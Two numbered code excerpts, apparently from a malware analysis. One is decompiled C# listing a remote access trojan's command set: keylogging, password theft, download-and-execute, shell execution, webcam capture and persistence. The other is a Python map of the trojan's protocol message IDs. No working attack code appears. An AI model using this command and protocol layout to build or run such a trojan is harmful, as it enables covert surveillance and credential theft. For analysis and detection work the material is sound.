 7 public class Commands
8 {
9 // Token: 0x06000377 RID: 887
10 public static Type[] command()
11 {
12 return new Type[]
13 {
14 typeof(GetAuthentication),
15 typeof(DoClientDisconnect),
16 typeof(DoClientReconnect),
17 typeof(DoClientUninstall),
18 typeof(DoWebcamStop),
19 typeof(DoAskElevate),
20 typeof(DoDownloadAndExecute),
21 typeof(DoUploadAndExecute),
22 typeof(GetDesktop),
23 typeof(GetProcesses),
24 typeof(DoProcessKill),
25 typeof(DoProcessStart),
26 typeof(GetDrives),
27 typeof(GetDirectory),
28 typeof(DoDownloadFile),
29 typeof(DoMouseEvent),
30 typeof(DoKeyboardEvent),
31 typeof(GetSystemInfo),
32 typeof(DoVisitWebsite),
33 typeof(DoShowMessageBox),
34 typeof(DoClientUpdate),
35 typeof(GetMonitors),
36 typeof(GetWebcams),
37 typeof(GetWebcam),
38 typeof(DoShellExecute),
39 typeof(DoPathRename),
40 typeof(DoPathDelete),
41 typeof(DoShutdownAction),
42 typeof(GetStartupItems),
43 typeof(DoStartupItemAdd),
44 typeof(DoStartupItemRemove),
45 typeof(DoDownloadFileCancel),
46 typeof(GetlogerkeyLogs),
47 typeof(DoUploadFile),
48 typeof(GetPasswords),
49 typeof(DoLoadRegistryKey),
50 typeof(DoCreateRegistryKey),
127 COMMAND_SET = {
128 1: "GetConnectionsResponse",
129 5: "ReverseProxyDisconnect",
130 7: "ReverseProxyData",
131 8: "ReverseProxyConnectResponse",
132 13: "AddressFamily",
133 15: "ReverseProxyConnect",
134 16: "GetChangeRegistryValueResponse",
135 19: "GetRenameRegistryValueResponse",
136 20: "GetDeleteRegistryValueResponse",
137 21: "GetCreateRegistryValueResponse",
138 22: "GetRenameRegistryKeyResponse",
139 23: "GetDeleteRegistryKeyResponse",
140 24: "GetCreateRegistryKeyResponse",
141 27: "GetRegistryKeysResponse",
142 29: "GetPasswordsResponse",
143 31: "GetKeyloggerLogsResponse",
144 32: "GetStartupItemsResponse",
145 33: "DoShellExecuteResponse",
146 34: "GetWebcamResponse",
147 35: "GetWebcamsResponse",
148 42: "GetMonitorsResponse",
149 43: "GetSystemInfoResponse",
150 44: "DoDownloadFileResponse",
151 45: "GetDirectoryResponse",
152 47: "GetDrivesResponse",
153 48: "GetProcessesResponse",
154 50: "GetDesktopResponse",
155 51: "SetUserStatus",
156 53: "SetStatusFileManager",
157 54: "SetStatus",